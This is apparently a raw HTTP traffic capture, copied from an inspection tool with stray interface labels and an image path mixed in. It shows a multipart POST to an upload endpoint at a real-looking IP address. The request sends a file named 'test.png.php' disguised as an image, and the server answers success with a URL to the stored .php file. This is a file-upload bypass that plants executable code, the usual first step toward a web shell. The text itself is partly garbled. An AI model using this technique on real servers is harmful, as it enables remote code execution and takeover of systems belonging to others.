 POST http://112.20.185.55/spywBeta/report/upload.do HTTP/1.1
Content-Type: multipart/form-data; boundary=fed2e7c7-4bb6-4132-a18a-a0d5f2c9a5e2
Content-Length: 32556
Host: 112.20.185.55
Connection: Keep-Alive
Accept-Encoding: gzip
User-Agent: okhttp/3.3.1
--fed2e7c7-4bb6-4132-a18a-a0d5f2c9a5e2
Content-Disposition: form-data; name="file"; filename="test.png.php"
Content-Type: image/png
Content-Length: 32609
Find... (press Ctrl+Enter to highlight all) View in Notepad
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
HTTP/1.1 200
Set-Cookie: JSESSIONID=A376F5A60CECCBA32D6DCDD83663A8DE; Path=/spywBeta; HttpOnly
Content-Type: application/json;charset=UTF-8
Transfer-Encoding: chunked
Date: Tue, 31 Jul 2018 09:30:07 GMT
7c
{"msg":"success","url":"http://112.20.185.55:80/spywBeta/upload/report/d0b4d19b-659b-4211-bd30-3600130a27cf.php"
0